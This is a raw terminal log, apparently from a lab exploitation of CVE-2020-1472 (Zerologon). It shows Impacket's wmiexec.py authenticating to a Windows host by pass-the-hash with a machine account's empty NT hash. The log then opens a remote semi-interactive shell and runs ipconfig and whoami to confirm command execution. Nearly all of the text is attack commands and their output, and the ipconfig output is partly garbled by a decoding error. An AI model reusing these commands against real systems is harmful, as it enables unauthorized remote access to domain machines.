 [wu@Manjaro CVE-2020-1472]$ wmiexec.py Oday.org/"owa2010sp3$"@192.168.3.142 -hashes :31d6cfe0d16ae931b73c59d7e0c089c0
Impacket v0.9.22.dev1+20200914.162022.81d44893 - Copyright 2020 SecureAuth Corporation
[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
Windows IP
DNS . . . . . . . :
IPv6 . . . . . . . . : fe80::68a9:6a61:4251:26c5%11
IPv4 192.168.3.142 : . . . . . . . . . . . .
. . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : 192.168.3.1
isatap.{844721C9-5263-42C7-B86A-4CB56F2F85C2}:
. . . . . . . . . . . . :
DNS . . . . . . . :
* 4:
. . . . . . . . . . . . :
DNS . . . . . . . :
C:\>whoami
0day\owa2010sp3$
C:\>exit